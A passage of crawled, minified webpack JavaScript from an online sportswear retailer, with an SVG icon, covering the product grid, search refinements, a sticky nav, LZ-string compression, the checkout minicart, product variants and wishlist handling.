0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),this.onChild("gridProducts","load",this.callLoadMore),this.onChild("tileToggle","layout.change",this.changeLayout),i.default.on("refinementButton.scrollToTop",this.scrollToTop.bind(this)),this.$cache.$el=this.$el,this.initLoadMoreEvent(),this.initLoadMoreEventUpdate()}},{key:"initLoadMoreEvent",value:function(){this.onChild("loadMoreButton","more",this.getMoreData)}},{key:"initLoadMoreEventUpdate",value:function(){this.onChild("loadMoreButtonReplace","moreUpdate",this.getMoreDataReplace)}},{key:"callLoadMore",value:function(){this.callFnForId("loadMoreButton","onClick")}},{key:"getMoreData",value:function(e){var t=this,n=e.url;i.default.execute("search.more",{url:n}).then(function(e){t.callFnForId("loadMoreButton","refresh",e),t.callFnForId("gridProducts","appendData",e,n),i.default.once("components.updated",function(){t.initLoadMoreEvent()})})}},{key:"getMoreDataReplace",value:function(e){var t=this,n=e.url;i.default.execute("search.more",{url:n}).then(function(e){t.callFnForId("gridProducts","replaceData",e,n)})}},{key:"changeLayout",value:function(e){this.callFnForId("gridProducts","toggleLayout",e)}},{key:"scrollToTop",value:function(e){e&&e.top>this.$cache.$el.offset().top&&a.default.scrollTo(this.$cache.$el)}}]),t}();t.default=u},235:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,n,o){return n&&e(t.prototype,n),o&&e(t,o),t}}(),r=a(n(20)),i=a(n(280));function a(e){return e&&e.__esModule?e:{default:e}}var l=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),o(n,[{key:"init",value:function(){(function e(t,n,o){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var i=Object.getPrototypeOf(t);return null===i?void 0:e(i,n,o)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(o):void 0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),this.initScrollEvents(),this.initStickyNav(),this.eventMgr("header.sticky.show",this.stickyHeaderShow.bind(this)),this.eventMgr("header.sticky.hide",this.stickyHeaderHide.bind(this)),this.eventMgr("stickyRefinements.sticky.show",this.stickyRefinementsShow.bind(this)),this.eventMgr("stickyRefinements.sticky.hide",this.stickyRefinementsHide.bind(this)),this.headerHeight=0,this.refinementsHeight=0,this.oldDirection="down"}},{key:"updateScrollSizes",value:function(){this.windowHeight=e(window).height(),this.currentHeight=this.$el.height()}},{key:"initScrollEvents",value:function(){var e=this;this.updateScrollSizes(),this.eventMgr("common.resize",this.updateScrollSizes),this.eventMgr("scroll.do",function(t){var n=t.scrollTop===t.currentScrollTop?e.oldDirection:t.direction,o=30+e.headerHeight+e.refinementsHeight;"down"===n?(e.currentHeight+30>e.windowHeight&&(o+=e.windowHeight-e.currentHeight-60),e.$el.removeClass("b-plp__col-left_sticky-top-ie")):e.$el.addClass("b-plp__col-left_sticky-top-ie"),e.$el.css("--navPositionTop",o+"px"),e.oldDirection=n})}},{key:"stickyHeaderShow",value:function(e,t){this.headerHeight=t}},{key:"stickyHeaderHide",value:function(){this.headerHeight=0}},{key:"stickyRefinementsShow",value:function(e,t){this.refinementsHeight=t}},{key:"stickyRefinementsHide",value:function(){this.refinementsHeight=0}},{key:"initStickyNav",value:function(){i.default.addOne(this.$el.get(0))}}]),n}();t.default=l}).call(this,n(0))},37:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,n,o){return n&&e(t.prototype,n),o&&e(t,o),t}}(),r=a(n(20)),i=a(n(4));function a(e){return e&&e.__esModule?e:{default:e}}n(275);var l=i.default.getEmitter("searchContainer"),u=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),o(n,[{key:"init",value:function(){var t=this;(function e(t,n,o){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var i=Object.getPrototypeOf(t);return null===i?void 0:e(i,n,o)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(o):void 0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),this.initEvents(),e(window).on("popstate",function(){i.default.execute("search.getData",{url:location.href,isPopState:!0}).then(function(e){t.setHtml(e),i.default.once("components.updated",function(){t.initEvents()}),t.callFnForId("refinements","hideRefinementBar")})})}},{key:"initEvents",value:function(){var e=this;this.onChild("refinementButton","click",function(t){var n=t.url,o=t.searchSource;e.updateHtml({url:n,searchSource:o})}),this.onChild("gridSort","gridContainer.getData",function(t){var n=t.url;e.updateHtml({url:n})})}},{key:"updateHtml",value:function(t){var n=this,o=t.url,r=t.searchSource;i.default.execute("search.getData",{url:o}).then(function(t){n.setHtml(t),i.default.once("components.updated",function(){n.initEvents(),n.callFnForId("refinements","hideRefinementBar"),n.callFnForId("refinement-dropdown","hideFlyout"),"refinementbar"===r&&n.callFnForId("refinements","forceOpen"),"categorybar"===r&&(n.updateTitle(e(".js-plp-title-wrapper").first().attr("data-page-title")),l.emit("updated",{$container:e(n.$el)}))})})}},{key:"updateTitle",value:function(e){e&&(document.title=e)}}]),n}();t.default=u}).call(this,n(0))},439:function(e,t,n){var o,r=function(){var e=String.fromCharCode,t="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+-$",o={};function r(e,t){if(!o[e]){o[e]={};for(var n=0;n<e.length;n++)o[e][e.charAt(n)]=n}return o[e][t]}var i={compressToBase64:function(e){if(null==e)return"";var n=i._compress(e,6,function(e){return t.charAt(e)});switch(n.length%4){default:case 0:return n;case 1:return n+"===";case 2:return n+"==";case 3:return n+"="}},decompressFromBase64:function(e){return null==e?"":""==e?null:i._decompress(e.length,32,function(n){return r(t,e.charAt(n))})},compressToUTF16:function(t){return null==t?"":i._compress(t,15,function(t){return e(t+32)})+" "},decompressFromUTF16:function(e){return null==e?"":""==e?null:i._decompress(e.length,16384,function(t){return e.charCodeAt(t)-32})},compressToUint8Array:function(e){for(var t=i.compress(e),n=new Uint8Array(2*t.length),o=0,r=t.length;o<r;o++){var a=t.charCodeAt(o);n[2*o]=a>>>8,n[2*o+1]=a%256}return n},decompressFromUint8Array:function(t){if(null===t||void 0===t)return i.decompress(t);for(var n=new Array(t.length/2),o=0,r=n.length;o<r;o++)n[o]=256*t[2*o]+t[2*o+1];var a=[];return n.forEach(function(t){a.push(e(t))}),i.decompress(a.join(""))},compressToEncodedURIComponent:function(e){return null==e?"":i._compress(e,6,function(e){return n.charAt(e)})},decompressFromEncodedURIComponent:function(e){return null==e?"":""==e?null:(e=e.replace(/ /g,"+"),i._decompress(e.length,32,function(t){return r(n,e.charAt(t))}))},compress:function(t){return i._compress(t,16,function(t){return e(t)})},_compress:function(e,t,n){if(null==e)return"";var o,r,i,a={},l={},u="",s="",c="",f=2,p=3,d=2,h=[],v=0,y=0;for(i=0;i<e.length;i+=1)if(u=e.charAt(i),Object.prototype.hasOwnProperty.call(a,u)||(a[u]=p++,l[u]=!0),s=c+u,Object.prototype.hasOwnProperty.call(a,s))c=s;else{if(Object.prototype.hasOwnProperty.call(l,c)){if(c.charCodeAt(0)<256){for(o=0;o<d;o++)v<<=1,y==t-1?(y=0,h.push(n(v)),v=0):y++;for(r=c.charCodeAt(0),o=0;o<8;o++)v=v<<1|1&r,y==t-1?(y=0,h.push(n(v)),v=0):y++,r>>=1}else{for(r=1,o=0;o<d;o++)v=v<<1|r,y==t-1?(y=0,h.push(n(v)),v=0):y++,r=0;for(r=c.charCodeAt(0),o=0;o<16;o++)v=v<<1|1&r,y==t-1?(y=0,h.push(n(v)),v=0):y++,r>>=1}0==--f&&(f=Math.pow(2,d),d++),delete l[c]}else for(r=a[c],o=0;o<d;o++)v=v<<1|1&r,y==t-1?(y=0,h.push(n(v)),v=0):y++,r>>=1;0==--f&&(f=Math.pow(2,d),d++),a[s]=p++,c=String(u)}if(""!==c){if(Object.prototype.hasOwnProperty.call(l,c)){if(c.charCodeAt(0)<256){for(o=0;o<d;o++)v<<=1,y==t-1?(y=0,h.push(n(v)),v=0):y++;for(r=c.charCodeAt(0),o=0;o<8;o++)v=v<<1|1&r,y==t-1?(y=0,h.push(n(v)),v=0):y++,r>>=1}else{for(r=1,o=0;o<d;o++)v=v<<1|r,y==t-1?(y=0,h.push(n(v)),v=0):y++,r=0;for(r=c.charCodeAt(0),o=0;o<16;o++)v=v<<1|1&r,y==t-1?(y=0,h.push(n(v)),v=0):y++,r>>=1}0==--f&&(f=Math.pow(2,d),d++),delete l[c]}else for(r=a[c],o=0;o<d;o++)v=v<<1|1&r,y==t-1?(y=0,h.push(n(v)),v=0):y++,r>>=1;0==--f&&(f=Math.pow(2,d),d++)}for(r=2,o=0;o<d;o++)v=v<<1|1&r,y==t-1?(y=0,h.push(n(v)),v=0):y++,r>>=1;for(;;){if(v<<=1,y==t-1){h.push(n(v));break}y++}return h.join("")},decompress:function(e){return null==e?"":""==e?null:i._decompress(e.length,32768,function(t){return e.charCodeAt(t)})},_decompress:function(t,n,o){var r,i,a,l,u,s,c,f=[],p=4,d=4,h=3,v="",y=[],g={val:o(0),position:n,index:1};for(r=0;r<3;r+=1)f[r]=r;for(a=0,u=Math.pow(2,2),s=1;s!=u;)l=g.val&g.position,g.position>>=1,0==g.position&&(g.position=n,g.val=o(g.index++)),a|=(l>0?1:0)*s,s<<=1;switch(a){case 0:for(a=0,u=Math.pow(2,8),s=1;s!=u;)l=g.val&g.position,g.position>>=1,0==g.position&&(g.position=n,g.val=o(g.index++)),a|=(l>0?1:0)*s,s<<=1;c=e(a);break;case 1:for(a=0,u=Math.pow(2,16),s=1;s!=u;)l=g.val&g.position,g.position>>=1,0==g.position&&(g.position=n,g.val=o(g.index++)),a|=(l>0?1:0)*s,s<<=1;c=e(a);break;case 2:return""}for(f[3]=c,i=c,y.push(c);;){if(g.index>t)return"";for(a=0,u=Math.pow(2,h),s=1;s!=u;)l=g.val&g.position,g.position>>=1,0==g.position&&(g.position=n,g.val=o(g.index++)),a|=(l>0?1:0)*s,s<<=1;switch(c=a){case 0:for(a=0,u=Math.pow(2,8),s=1;s!=u;)l=g.val&g.position,g.position>>=1,0==g.position&&(g.position=n,g.val=o(g.index++)),a|=(l>0?1:0)*s,s<<=1;f[d++]=e(a),c=d-1,p--;break;case 1:for(a=0,u=Math.pow(2,16),s=1;s!=u;)l=g.val&g.position,g.position>>=1,0==g.position&&(g.position=n,g.val=o(g.index++)),a|=(l>0?1:0)*s,s<<=1;f[d++]=e(a),c=d-1,p--;break;case 2:return y.join("")}if(0==p&&(p=Math.pow(2,h),h++),f[c])v=f[c];else{if(c!==d)return null;v=i+i.charAt(0)}y.push(v),f[d++]=i+v.charAt(0),i=v,0==--p&&(p=Math.pow(2,h),h++)}}};return i}();void 0===(o=function(){return r}.call(t,n,t,e))||(e.exports=o)},72:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,n,o){return n&&e(t.prototype,n),o&&e(t,o),t}}(),r=l(n(37)),i=l(n(4)),a=l(n(252));function l(e){return e&&e.__esModule?e:{default:e}}var u=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),o(t,[{key:"updateHtml",value:function(e){var t=this,n=e.url,o=e.searchSource;i.default.execute("search.getData",{url:n}).then(function(e){t.setHtml(e),i.default.once("components.updated",function(){t.initEvents(),t.callFnForId("refinements","hideRefinementBar"),t.callFnForId("refinement-dropdown","hideFlyout"),"refinementbar"===o&&(t.callFnForId("refinements","forceOpen"),a.default.scrollTo(t.$el))})})}}]),t}();t.default=u}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://en.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/en_GB/dw2788ae01/service-1.svg
body_size: 213
content:
<svg width="33" height="32" viewBox="0 0 33 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7.19689 20.5H5.33325C4.78097 20.5 4.33325 20.9477 4.33325 21.5V25.5C4.33325 26.0523 4.78097 26.5 5.33325 26.5H7.58325H10.3332C10.8855 26.5 11.3332 26.0523 11.3332 25.5L11.3332 21.5C11.3332 20.9477 10.8855 20.5 10.3332 20.5H8.46962M7.19689 20.5V21.1643C7.19689 21.5158 7.4818 21.8007 7.83325 21.8007V21.8007C8.18471 21.8007 8.46962 21.5158 8.46962 21.1643V20.5M7.19689 20.5H8.46962" stroke="#FFF" stroke-width="1.5"/>
<path d="M15.247 24.5H28.3333C28.8855 24.5 29.3333 24.0523 29.3333 23.5V13.9652C29.3333 13.6703 29.203 13.3903 28.9774 13.2003L20.4774 6.04243C20.1052 5.72898 19.5613 5.72898 19.1891 6.04243L10.6891 13.2003C10.4635 13.3903 10.3333 13.6703 10.3333 13.9652V16.5" stroke="#FFF" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://en.aw-lab.com/on/demandware.static/Sites-awlab-en-Site/-/en_GB/v1768961195929/js/CheckoutMinicart.bundle.js
body_size: 102
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[10],{131:function(t,i,c){"use strict";(function(t){function c(){t(document).on("click",'[data-cmp="button"][data-cmp-id="showMinicart"]',function(){var i=t(".b-checkout__minicart .b-minicart__list"),c=i.height(),e=i.css("height","auto").height();i.height(c),i.hasClass("active")?(i.removeClass("active"),i.css("display","none"),i.height(0)):(i.addClass("active"),i.css("display","block"),i.height(e))})}Object.defineProperty(i,"__esModule",{value:!0}),i.default=c,c()}).call(this,c(0))}}]);

--- FILE ---
content_type: text/javascript
request_url: https://en.aw-lab.com/on/demandware.static/Sites-awlab-en-Site/-/en_GB/v1768961195929/js/cart.bundle.js
body_size: 3312
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[6],{125:function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}(),o=s(i(20)),r=s(i(4)),a=s(i(0));i(295);var u=s(i(249));function s(t){return t&&t.__esModule?t:{default:t}}var l=r.default.getEmitter("productVariant"),c=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,(e.__proto__||Object.getPrototypeOf(e)).apply(this,arguments))}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(e,o.default),n(e,[{key:"init",value:function(){this.colorValues=this.config.colorValues&&this.config.colorValues.join("|"),this.colorRegexp=this.config.colorValues&&new RegExp(this.colorValues),this.event("click",".js-variations-link",this.selectVariation),this.event("click",".js-size-table",this.selectSizeTable),this.event("change",".js-size-selector__list",this.selectSizeBySelect),this.initReviews()}},{key:"selectSizeBySelect",value:function(t){var e=(0,a.default)(t),i=e.find("option"),n=e.find(":selected"),o=n.data("href"),r=n.data("variantId");o&&!n.hasClass("js-selected")&&(i.removeClass("js-selected"),n.addClass("js-selected"),this.emitter.emit("update",{url:o,variantID:r}))}},{key:"selectSizeTable",value:function(t){var e=(0,a.default)(t);this.emitter.emit("selectSizeTable",{table:e.data("table"),tableValue:e.data("tableValue")})}},{key:"getVariationUrl",value:function(t){return(0,a.default)(t).attr("href")}},{key:"selectVariation",value:function(t,e){e.preventDefault();var i=this.getVariationUrl(t),n=(0,a.default)(t),o=n.data("variantId"),r=n.data("colorDisplayValue");i&&!n.hasClass("js-selected")&&this.emitter.emit("update",{url:i,variantID:o}),r&&this.config.updateTitle&&this.updateTitle(r),(0,a.default)(t).closest(".b-color-selector__list").length>0&&window.scrollTo(0,0)}},{key:"updateTitle",value:function(t){document.title=document.title.replace(this.colorRegexp,t)}},{key:"isSelectedVariant",value:function(){return this.config.isSelectedVariant}},{key:"selectedVariantUpdated",value:function(){l.emit("selected",{productDetails:this.config.productDetails,element:this.$el})}},{key:"initReviews",value:function(){if(!SitePreferences.PRODUCTS_REVIEWS_PROVIDER)return!1;var t=(0,a.default)(".js-reviews-wrapper"),e=(0,a.default)(".js-article-no");if(t.length&&e.length){l.emit("ajax.start");var i={sku:e.eq(0).data("articleno")};u.default.load({url:Urls.getProductReviews,data:i,target:t})}}}]),e}();e.default=c},126:function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}(),o=u(i(20)),r=u(i(4)),a=u(i(1));function u(t){return t&&t.__esModule?t:{default:t}}i(296);var s=Resources.WISHLIST_ADD,l="wishlist"===window.pageContext.ns?Resources.WISHLIST_PAGE_REMOVE:Resources.WISHLIST_REMOVE,c=r.default.getEmitter("addToWishlist"),d=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,(e.__proto__||Object.getPrototypeOf(e)).apply(this,arguments))}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(e,o.default),n(e,[{key:"init",value:function(){(function t(e,i,n){null===e&&(e=Function.prototype);var o=Object.getOwnPropertyDescriptor(e,i);if(void 0===o){var r=Object.getPrototypeOf(e);return null===r?void 0:t(r,i,n)}if("value"in o)return o.value;var a=o.get;return void 0!==a?a.call(n):void 0})(e.prototype.__proto__||Object.getPrototypeOf(e.prototype),"init",this).call(this),this.productId=this.config.productId.toString(),this.isProductSet=this.config.isProductSet,this.isProductAdded="wishlist"===window.pageContext.ns,this.wishlistProductIndex=window.User.wishlistItems&&window.User.wishlistItems.indexOf(this.productId),window.User.wishlistItems&&-1!==this.wishlistProductIndex&&this.updateState(!0),this.event("click",this.handleState)}},{key:"updateState",value:function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];this.isProductAdded!==t&&(t?(this.$el.attr("title",l),this.$el.addClass("b-wishlist_added")):(this.$el.attr("title",s),this.$el.removeClass("b-wishlist_added")),this.isProductAdded=t)}},{key:"handleState",value:function(t,e){e.preventDefault(),this.$el.hasClass("js-reminder")?this.emitReminder():this.isProductAdded?this.removeFromWishlist(this.$el):this.addToWishlist(this.$el)}},{key:"emitReminder",value:function(){return this.isProductSet?this.emitter.emit("showSetProductReminder",this.$el):this.emitter.emit("showReminder")}},{key:"addToWishlist",value:function(t){var e=this;if(c.emit("added",{pid:this.productId,element:t}),"guest"!==window.pageContext.analytics.user.userType)return r.default.execute("wishlist.add",this.config.addUrl).then(function(){e.updateState(!0),window.User.wishlistItems&&window.User.wishlistItems.push(e.productId)});a.default.redirect(this.config.addUrl)}},{key:"removeFromWishlist",value:function(t){var e=this,i=this.productId,n=-1,o=window.User.wishlistItems;return o&&(n=o.indexOf(this.productId)),r.default.execute("wishlist.remove",{pid:i}).then(function(){e.updateState(),e.emitter.emit("remove",i),c.emit("removed",{pid:i,element:t}),-1!==n&&o.splice(n,1)})}}]),e}();e.default=d},171:function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}(),o=s(i(20)),r=s(i(4)),a=s(i(0));i(295);var u=s(i(249));function s(t){return t&&t.__esModule?t:{default:t}}var l=r.default.getEmitter("productVariant"),c=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,(e.__proto__||Object.getPrototypeOf(e)).apply(this,arguments))}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(e,o.default),n(e,[{key:"init",value:function(){this.colorValues=this.config.colorValues&&this.config.colorValues.join("|"),this.colorRegexp=this.config.colorValues&&new RegExp(this.colorValues),this.event("click",".js-variations-link",this.selectVariation),this.event("click",".js-size-table",this.selectSizeTable),this.event("change",".js-size-selector__list",this.selectSizeBySelect),this.initReviews()}},{key:"selectSizeBySelect",value:function(t){var e=(0,a.default)(t),i=e.find("option"),n=e.find(":selected"),o=n.data("href"),r=n.data("variantId");o&&!n.hasClass("js-selected")&&(i.removeClass("js-selected"),n.addClass("js-selected"),this.emitter.emit("update",{url:o,variantID:r}))}},{key:"selectSizeTable",value:function(t){var e=(0,a.default)(t);this.emitter.emit("selectSizeTable",{table:e.data("table"),tableValue:e.data("tableValue")})}},{key:"getVariationUrl",value:function(t){return(0,a.default)(t).attr("href")}},{key:"selectVariation",value:function(t,e){e.preventDefault();var i=this.getVariationUrl(t),n=(0,a.default)(t),o=n.data("variantId"),r=n.data("colorDisplayValue");i&&!n.hasClass("js-selected")&&this.emitter.emit("update",{url:i,variantID:o}),r&&this.config.updateTitle&&this.updateTitle(r)}},{key:"updateTitle",value:function(t){document.title=document.title.replace(this.colorRegexp,t)}},{key:"isSelectedVariant",value:function(){return this.config.isSelectedVariant}},{key:"selectedVariantUpdated",value:function(){l.emit("selected",{productDetails:this.config.productDetails,element:this.$el})}},{key:"initReviews",value:function(){if(!SitePreferences.PRODUCTS_REVIEWS_PROVIDER)return!1;var t=(0,a.default)(".js-reviews-wrapper"),e=(0,a.default)(".js-article-no");if(t.length&&e.length){l.emit("ajax.start");var i={sku:e.eq(0).data("articleno")};u.default.load({url:Urls.getProductReviews,data:i,target:t})}}}]),e}();e.default=c},176:function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}(),o=u(i(20)),r=u(i(4)),a=u(i(1));function u(t){return t&&t.__esModule?t:{default:t}}i(296);var s=Resources.WISHLIST_ADD,l="wishlist"===window.pageContext.ns?Resources.WISHLIST_PAGE_REMOVE:Resources.WISHLIST_REMOVE,c=r.default.getEmitter("addToWishlist"),d=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,(e.__proto__||Object.getPrototypeOf(e)).apply(this,arguments))}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(e,o.default),n(e,[{key:"init",value:function(){(function t(e,i,n){null===e&&(e=Function.prototype);var o=Object.getOwnPropertyDescriptor(e,i);if(void 0===o){var r=Object.getPrototypeOf(e);return null===r?void 0:t(r,i,n)}if("value"in o)return o.value;var a=o.get;return void 0!==a?a.call(n):void 0})(e.prototype.__proto__||Object.getPrototypeOf(e.prototype),"init",this).call(this),this.productId=this.config.productId.toString(),this.isProductSet=this.config.isProductSet,this.isProductAdded="wishlist"===window.pageContext.ns,this.wishlistProductIndex=window.User.wishlistItems&&window.User.wishlistItems.indexOf(this.productId),window.User.wishlistItems&&-1!==this.wishlistProductIndex&&this.updateState(!0),this.event("click",this.handleState)}},{key:"updateState",value:function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];this.isProductAdded!==t&&(t?this.$el.addClass("b-wishlist_added").html(l):this.$el.removeClass("b-wishlist_added").html(s),this.isProductAdded=t)}},{key:"handleState",value:function(t,e){e.preventDefault(),this.$el.hasClass("js-reminder")?this.emitReminder():this.isProductAdded?this.removeFromWishlist(this.$el):this.addToWishlist(this.$el)}},{key:"emitReminder",value:function(){return this.isProductSet?this.emitter.emit("showSetProductReminder",this.productId):this.emitter.emit("showReminder")}},{key:"addToWishlist",value:function(t){var e=this;if(c.emit("added",{pid:this.productId,element:t}),"guest"!==window.pageContext.analytics.user.userType)return r.default.execute("wishlist.add",this.config.addUrl).then(function(){e.updateState(!0),window.User.wishlistItems&&window.User.wishlistItems.push(e.productId)});a.default.redirect(this.config.addUrl)}},{key:"removeFromWishlist",value:function(t){var e=this,i=this.productId,n=-1,o=window.User.wishlistItems;return o&&(n=o.indexOf(this.productId)),r.default.execute("wishlist.remove",{pid:i}).then(function(){e.updateState(),e.emitter.emit("remove",i),c.emit("removed",{pid:i,element:t}),-1!==n&&o.splice(n,1)})}}]),e}();e.default=d},201:function(t,e,i){"use strict";(function(t){Object.defineProperty(e,"__esModule",{value:!0});var n=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}(),o=a(i(20)),r=a(i(4));function a(t){return t&&t.__esModule?t:{default:t}}i(270);var u=function(e){function i(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,i),function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,(i.__proto__||Object.getPrototypeOf(i)).apply(this,arguments))}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(i,o.default),n(i,[{key:"init",value:function(){(function t(e,i,n){null===e&&(e=Function.prototype);var o=Object.getOwnPropertyDescriptor(e,i);if(void 0===o){var r=Object.getPrototypeOf(e);return null===r?void 0:t(r,i,n)}if("value"in o)return o.value;var a=o.get;return void 0!==a?a.call(n):void 0})(i.prototype.__proto__||Object.getPrototypeOf(i.prototype),"init",this).call(this),this.initEvents()}},{key:"initEvents",value:function(){this.onChild("cartForm","update",this.getData),this.onChild("ProceedToCheckoutForm","update",this.getData),this.eventMgr("minicartWrapper.removed",this.removedFromMinicart)}},{key:"removedFromMinicart",value:function(){var 